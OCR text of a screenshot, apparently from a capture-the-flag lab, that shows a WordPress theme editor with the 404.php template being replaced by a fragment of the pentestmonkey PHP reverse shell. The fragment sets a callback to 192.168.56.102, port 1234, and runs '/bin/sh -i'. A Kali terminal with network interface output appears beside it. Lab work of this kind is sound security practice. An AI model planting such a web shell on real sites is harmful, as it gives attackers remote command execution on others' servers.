 Edit Themes ‹ user's Blog! —
Not Secure http://192.168.56.109/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! 0 New Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
theme to edit: Twenty Fifteen Select
// The recipient will be given a shell running
//
// Limitations
// -----------
// proc_open and stream_set_blocking require
// Use of stream_select() on file descriptors under
Windows.
// Some compile-time options are needed for rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
feng@kali-os: /usr/share/webshells/php
File Actions Edit View Help
valid_lft 2591907sec preferred_lft 604707s
inet6 fe80::2864:8c67:e6ae:6c8c/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 15
link/ether e2:2a:ed:d2:40:e6 brd ff:ff:ff:ff:
inet 192.168.56.102/24 brd 192.168.56.255 sco
valid_lft 3077sec preferred_lft 2627sec
inet6 fe80::d120:54fa:15ca:2ca/64 scope link
valid_lft forever preferred_lft forever
┌──(feng㉿kali-os)-[/usr/share/webshells/php]
└─$
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions